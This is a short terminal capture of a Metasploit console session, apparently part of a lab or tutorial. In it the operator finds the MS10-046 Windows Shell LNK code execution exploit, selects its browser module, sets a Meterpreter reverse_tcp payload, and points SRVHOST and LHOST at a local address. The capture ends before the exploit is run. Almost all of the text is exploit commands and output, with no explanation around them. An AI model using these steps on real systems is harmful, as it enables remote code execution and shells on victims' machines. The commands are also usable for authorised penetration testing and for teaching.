 Shell No. 1
File Actions Edit View Help
+ -- --=[ 2274 exploits - 1192 auxiliary - 405 post       ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops            ]
+ -- --=[ 9 evasion                                       ]
Metasploit tip: You can use help to view all
available commands
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search ms10_046
Matching Modules
================
#  Name                                                      Disclosure Date  Rank       Check  Description
-  ----                                                      ---------------  ----       -----  -----------
0  exploit/windows/browser/ms10_046_shortcut_icon_dllloader  2010-07-16       excellent  No     Microsoft Windows Shell LNK Code Execution
1  exploit/windows/smb/ms10_046_shortcut_icon_dllloader      2010-07-16       excellent  No     Microsoft Windows Shell LNK Code Execution
2  auxiliary/fileformat/multidrop                                             normal     No     Windows SMB Multi Dropper
Interact with a module by name or index. For example info 2, use 2 or use auxiliary/fileformat/multidrop
msf6 >  use  exploit/windows/browser/ms10_046_shortcut_icon_dllloader
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > show options
Module options (exploit/windows/browser/ms10_046_shortcut_icon_dllloader):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SRVHOST  0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT  80               yes       The daemon port to listen on (do not change)
SSLCert                   no        Path to a custom SSL certificate (default is randomly generated)
UNCHOST                   no        The host portion of the UNC path to provide to clients (ex: 1.2.3.4).
URIPATH  /                yes       The URI to use (do not change).
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.1.13     yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > set SRVHOST 192.168.1.13
SRVHOST => 192.168.1.13
msf6 exploit(windows/browser/ms10_046_shortcut_icon_dllloader) >